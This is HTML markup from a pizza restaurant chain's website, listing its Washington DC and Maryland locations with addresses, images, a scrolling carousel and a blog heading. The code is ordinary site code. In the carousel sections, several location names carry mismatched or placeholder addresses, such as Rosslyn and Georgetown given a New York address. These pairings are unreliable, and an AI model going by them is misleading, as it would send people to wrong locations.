				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2362ba elementor-section-stretched home-page-locations elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2362ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26837c3" data-id="26837c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-449701e elementor-widget elementor-widget-html" data-id="449701e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style></style>


<div class="scroll-wrapper">


  <div class="scroll-section">
    <!-- Location 1 -->
    <div class="location-card">
       <a href="https://mannyandolgas.com/location/manny-olgas-pizza-14th-u-st-nw/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 1" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-1-scaled-1.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-1-scaled-1.webp" alt="Location 1"></noscript></a>
      <div class="location-title">
    <a href="https://mannyandolgas.com/location/manny-olgas-pizza-14th-u-st-nw/" target="_blank">14th &amp; T St NW</a>
  </div>
      <div class="location-address">1841 14th Street, NW, <br>Washington, DC 20009</div>
    </div>

    <!-- Location 2 -->
    <div class="location-card">
       <a href="https://mannyandolgas.com/location/manny-olgas-pizza-bethesda/">
           <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 2" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-7.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-7.webp" alt="Location 2"></noscript>
       </a>  
      
      <div class="location-title"><a href="https://mannyandolgas.com/location/manny-olgas-pizza-bethesda/" target="_blank">Bethesda</a></div>
      <div class="location-address">8118 Woodmont Ave,<br> Bethesda, MD 20814</div>
    </div>

    <!-- Location 3 -->
    <div class="location-card">
        <a href="https://mannyandolgas.com/location/manny-olgas-pizza-georgetown/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 3" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-5.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-5.webp" alt="Location 3"></noscript></a>
      <div class="location-title"><a href="https://mannyandolgas.com/location/manny-olgas-pizza-georgetown/" target="_blank">Georgetown/ Foggy Bottom </a></div>
      <div class="location-address">1641 Wisconsin Ave NW, <br>Washington, D.C. 20007</div>
    </div>

    <!-- Location 4 -->
    <div class="location-card">
        <a href="https://mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-8.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-8.webp" alt="Location 4"></noscript></a>
      <div class="location-title"><a href="https://mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth/" target="_blank">Park View/ Petworth </a></div>
      <div class="location-address">3624 Georgia Ave NW,<br> Washington, DC 20010</div>
    </div>

    <!-- Location 5 -->
    <div class="location-card">
        <a href="https://mannyandolgas.com/location/manny-olgas-pizza-rhode-island/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-3-1-scaled-1.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-3-1-scaled-1.webp" alt="Location 4"></noscript></a>
      <div class="location-title"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-rhode-island/">Rhode Island Ave NE</a></div>
      <div class="location-address">2117 Rhode Island Ave NE, <br> Washington, DC 20018</div>
    </div>
    <!-- Location 6 -->
    <div class="location-card">
         <a href="https://mannyandolgas.com/location/manny-olgas-pizza-silver-spring-takoma-park/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-6-1-1.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-6-1-1.webp" alt="Location 4"></noscript></a>
      <div class="location-title"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-silver-spring-takoma-park/">
        Silver Spring/ Takoma Park</a></div>
      <div class="location-address">8107 Fenton St, Silver <br> Spring, MD 20910 </div>
    </div>
    <!-- Location 7 -->
    <div class="location-card"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-wheaton-kensington/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-9.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-9.webp" alt="Location 4"></noscript></a>
      <div class="location-title"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-wheaton-kensington/">Wheaton / Kensington</a></div>
      <div class="location-address">11222 Georgia Avenue, <br> Wheaton, MD 20902</div>
    </div>
    <!-- Location 8 -->
    <div class="location-card">
     <a href="https://mannyandolgas.com/location/manny-olgas-pizza-h-street/">  <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-10.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-10.webp" alt="Location 4"></noscript></a>
      <div class="location-title"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-h-street/">H St NE</a></div>
      <div class="location-address">1409 H St NE, <br> Washington, DC 20002 </div>
    </div>
    <!-- Location 9 -->
    <div class="location-card"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth-2/">
      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Location 4" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-2-scaled-1.webp"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/unnamed-2-scaled-1.webp" alt="Location 4"></noscript></a>
      <div class="location-title"> <a href="https://mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth-2/">Hill East SE</a></div>
      <div class="location-address">1430 Pennsylvania Ave SE, <br> Washington, DC 20003</div>
    </div>

  </div>
</div>

<script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function () {
    let scrollContainer = document.querySelector(".scroll-section");
    let nextBtn = document.querySelector(".next-btn");
    let prevBtn = document.querySelector(".prev-btn");

    if (scrollContainer && nextBtn && prevBtn) {
      nextBtn.addEventListener("click", function (event) {
        event.preventDefault();
        scrollContainer.scrollBy({ left: 400, behavior: "smooth" });
      });

      prevBtn.addEventListener("click", function (event) {
        event.preventDefault();
        scrollContainer.scrollBy({ left: -400, behavior: "smooth" });
      });
    }
  });
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-54a36f0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="54a36f0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d01e9ec e-con-full e-flex e-con e-child" data-id="d01e9ec" data-element_type="container">
				<div class="elementor-element elementor-element-3c68d1b elementor-widget elementor-widget-image" data-id="3c68d1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7407" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg" class="attachment-large size-large wp-image-7407" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-747cf28 elementor-widget elementor-widget-heading" data-id="747cf28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">14th &amp; T St NW</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-261e671 elementor-widget elementor-widget-text-editor" data-id="261e671" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									1841 14th Street, NW, Washington, DC 20009								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f42d6d7 e-con-full e-flex e-con e-child" data-id="f42d6d7" data-element_type="container">
				<div class="elementor-element elementor-element-a7436c3 elementor-widget elementor-widget-image" data-id="a7436c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7408" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg" class="attachment-large size-large wp-image-7408" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-d87ac51 elementor-widget elementor-widget-heading" data-id="d87ac51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hill East</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b8ad838 elementor-widget elementor-widget-text-editor" data-id="b8ad838" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									8107 Fenton Street, Silver Spring, MD 20910								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3bfa2e8 e-con-full e-flex e-con e-child" data-id="3bfa2e8" data-element_type="container">
				<div class="elementor-element elementor-element-b26e1c9 elementor-widget elementor-widget-image" data-id="b26e1c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7414" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg" class="attachment-large size-large wp-image-7414" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1e16972 elementor-widget elementor-widget-heading" data-id="1e16972" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rosslyn</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-584249e elementor-widget elementor-widget-text-editor" data-id="584249e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									765 9th Ave, New York City, NY 10019 								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb8cf21 e-con-full e-flex e-con e-child" data-id="cb8cf21" data-element_type="container">
				<div class="elementor-element elementor-element-18728a9 elementor-widget elementor-widget-image" data-id="18728a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7415" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg" class="attachment-large size-large wp-image-7415" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ae98d4f elementor-widget elementor-widget-heading" data-id="ae98d4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Georgetown</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b7c3f80 elementor-widget elementor-widget-text-editor" data-id="b7c3f80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									765 9th Ave, New York City, NY 10019 								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-41d135b elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="41d135b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-556aded elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-n-carousel" data-id="556aded" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;fbd0f76&quot;},{&quot;slide_title&quot;:&quot;Slide #2&quot;,&quot;_id&quot;:&quot;0d1b849&quot;},{&quot;slide_title&quot;:&quot;Slide #3&quot;,&quot;_id&quot;:&quot;d5d35a4&quot;},{&quot;slide_title&quot;:&quot;Slide #3&quot;,&quot;_id&quot;:&quot;2e2407b&quot;}],&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
				<div class="elementor-widget-container">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 4">
							<div class="elementor-element elementor-element-ac48b21 e-flex e-con-boxed e-con e-child" data-id="ac48b21" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c36017 e-con-full e-flex e-con e-child" data-id="9c36017" data-element_type="container">
				<div class="elementor-element elementor-element-206a129 elementor-widget elementor-widget-image" data-id="206a129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7407" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg" class="attachment-large size-large wp-image-7407" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c36010f elementor-widget elementor-widget-heading" data-id="c36010f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">14th &amp; T St NW</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3bbf6fb elementor-widget elementor-widget-text-editor" data-id="3bbf6fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									1841 14th Street, NW, Washington, DC 20009								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 4">
							<div class="elementor-element elementor-element-f5b8841 e-flex e-con-boxed e-con e-child" data-id="f5b8841" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c226b01 e-con-full e-flex e-con e-child" data-id="c226b01" data-element_type="container">
				<div class="elementor-element elementor-element-9c285b5 elementor-widget elementor-widget-image" data-id="9c285b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7408" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg" class="attachment-large size-large wp-image-7408" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-1-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-23a79cf elementor-widget elementor-widget-heading" data-id="23a79cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hill East</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3df3ff0 elementor-widget elementor-widget-text-editor" data-id="3df3ff0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									8107 Fenton Street, Silver Spring, MD 20910								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 4">
							<div class="elementor-element elementor-element-b9a129c e-flex e-con-boxed e-con e-child" data-id="b9a129c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-49e26ca e-con-full e-flex e-con e-child" data-id="49e26ca" data-element_type="container">
				<div class="elementor-element elementor-element-7137e43 elementor-widget elementor-widget-image" data-id="7137e43" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7414" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg" class="attachment-large size-large wp-image-7414" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-2-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7cf1b28 elementor-widget elementor-widget-heading" data-id="7cf1b28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rosslyn</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-89cfb70 elementor-widget elementor-widget-text-editor" data-id="89cfb70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									765 9th Ave, New York City, NY 10019 								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 4">
							<div class="elementor-element elementor-element-90bc645 e-flex e-con-boxed e-con e-child" data-id="90bc645" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c783b40 e-con-full e-flex e-con e-child" data-id="c783b40" data-element_type="container">
				<div class="elementor-element elementor-element-1e1373c elementor-widget elementor-widget-image" data-id="1e1373c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20221'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7415" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3-300x166.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg" /><noscript><img loading="lazy" decoding="async" width="400" height="221" src="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg" class="attachment-large size-large wp-image-7415" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3.jpg 400w, https://www.mannyandolgas.com/wp-content/uploads/2025/08/Rectangle-14-3-300x166.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7112c75 elementor-widget elementor-widget-heading" data-id="7112c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Georgetown</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4662725 elementor-widget elementor-widget-text-editor" data-id="4662725" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									765 9th Ave, New York City, NY 10019 								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
								</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-left" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a50c4b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a50c4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7438af5" data-id="7438af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-02e3fdd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="02e3fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f0ab85" data-id="5f0ab85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d996b order-now-text elementor-widget elementor-widget-heading" data-id="06d996b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLOGS</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf9ddfc elementor-hidden-mobile" data-id="bf9ddfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5359b3d elementor-align-right e-transform elementor-widget elementor-widget-button" data-id="5359b3d" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;-183&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
